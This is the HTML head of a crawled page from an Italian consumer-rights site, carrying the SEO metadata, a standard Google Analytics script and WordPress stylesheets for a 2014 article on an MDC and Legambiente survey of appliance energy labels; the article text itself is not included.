

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2014/06/23/etichetta-furbetta-lindagine-mdc-e-legambiente-sulle-etichette-energetiche/
body_size: 31070
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.difesadelcittadino.it/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&#039;Etichetta furbetta&#039;: l&#039;indagine MDC e Legambiente sulle etichette energetiche - MDC</title>
	<meta name="description" content="Tv, frigoriferi, cantinette domestiche (refrigeratori per bottiglie di vino), forni elettrici e condizionatori. Su 2522 prodotti esaminati, 1991 nei" />
	<link rel="canonical" href="https://www.difesadelcittadino.it/2014/06/23/etichetta-furbetta-lindagine-mdc-e-legambiente-sulle-etichette-energetiche/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&#039;Etichetta furbetta&#039;: l&#039;indagine MDC e Legambiente sulle etichette energetiche - MDC" />
	<meta property="og:description" content="Tv, frigoriferi, cantinette domestiche (refrigeratori per bottiglie di vino), forni elettrici e condizionatori. Su 2522 prodotti esaminati, 1991 nei" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2014/06/23/etichetta-furbetta-lindagine-mdc-e-legambiente-sulle-etichette-energetiche/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2014-06-23T12:46:15+00:00" />
	<meta property="og:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2014/06/marketwatch1.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="270" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Natasha" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Natasha" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="5 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2014/06/23/etichetta-furbetta-lindagine-mdc-e-legambiente-sulle-etichette-energetiche/","url":"https://www.difesadelcittadino.it/2014/06/23/etichetta-furbetta-lindagine-mdc-e-legambiente-sulle-etichette-energetiche/","name":"'Etichetta furbetta': l'indagine MDC e Legambiente sulle etichette energetiche - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"primaryImageOfPage":{"@id":"https://www.difesadelcittadino.it/2014/06/23/etichetta-furbetta-lindagine-mdc-e-legambiente-sulle-etichette-energetiche/#primaryimage"},"image":{"@id":"https://www.difesadelcittadino.it/2014/06/23/etichetta-furbetta-lindagine-mdc-e-legambiente-sulle-etichette-energetiche/#primaryimage"},"thumbnailUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2014/06/marketwatch1.jpg","datePublished":"2014-06-23T12:46:15+00:00","dateModified":"2014-06-23T12:46:15+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/660ddd9ad4c44da4ff696f0a928f9186"},"description":"Tv, frigoriferi, cantinette domestiche (refrigeratori per bottiglie di vino), forni elettrici e condizionatori. Su 2522 prodotti esaminati, 1991 nei","breadcrumb":{"@id":"https://www.difesadelcittadino.it/2014/06/23/etichetta-furbetta-lindagine-mdc-e-legambiente-sulle-etichette-energetiche/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2014/06/23/etichetta-furbetta-lindagine-mdc-e-legambiente-sulle-etichette-energetiche/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.difesadelcittadino.it/2014/06/23/etichetta-furbetta-lindagine-mdc-e-legambiente-sulle-etichette-energetiche/#primaryimage","url":"https://www.difesadelcittadino.it/wp-content/uploads/2014/06/marketwatch1.jpg","contentUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2014/06/marketwatch1.jpg","width":400,"height":270},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2014/06/23/etichetta-furbetta-lindagine-mdc-e-legambiente-sulle-etichette-energetiche/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"&#8216;Etichetta furbetta&#8217;: l&#8217;indagine MDC e Legambiente sulle etichette energetiche"}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/660ddd9ad4c44da4ff696f0a928f9186","name":"Natasha","url":"https://www.difesadelcittadino.it/author/natasha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; &#8216;Etichetta furbetta&#8217;: l&#8217;indagine MDC e Legambiente sulle etichette energetiche Feed dei commenti" href="https://www.difesadelcittadino.it/2014/06/23/etichetta-furbetta-lindagine-mdc-e-legambiente-sulle-etichette-energetiche/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2014%2F06%2F23%2Fetichetta-furbetta-lindagine-mdc-e-legambiente-sulle-etichette-energetiche%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2014%2F06%2F23%2Fetichetta-furbetta-lindagine-mdc-e-legambiente-sulle-etichette-energetiche%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2014\/06\/23\/etichetta-furbetta-lindagine-mdc-e-legambiente-sulle-etichette-energetiche\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
